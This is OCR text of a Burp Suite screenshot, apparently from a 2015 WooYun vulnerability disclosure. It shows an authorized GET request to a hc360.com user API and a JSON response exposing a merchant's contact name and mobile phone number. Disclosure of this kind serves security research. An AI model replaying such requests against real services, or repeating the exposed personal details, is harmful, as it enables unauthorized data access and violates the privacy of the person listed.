 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://openapi.m.hc360.com ?
Request
Raw Headers Hex
GET /openapi/v1/user/hc360 HTTP/1.1
If-Modified-Since: 0
User-Agent: 70
Authorization: A5605D9CA46B50CD2A4DDE68927104E1
Host: openapi.m.hc360.com
Connection: Keep-Alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Fri, 07 Aug 2015 13:28:00 GMT
Content-Length: 157
{"corpname":"周生（个体经营）","contact":"Mr.zhou","memtypeid":0,"mobile":"13811359003","provid
erid":100012445948,"ssoid":760033,"mainarea":"酒类"}
? < + > Type a search term 0 matches
www.wooyun.org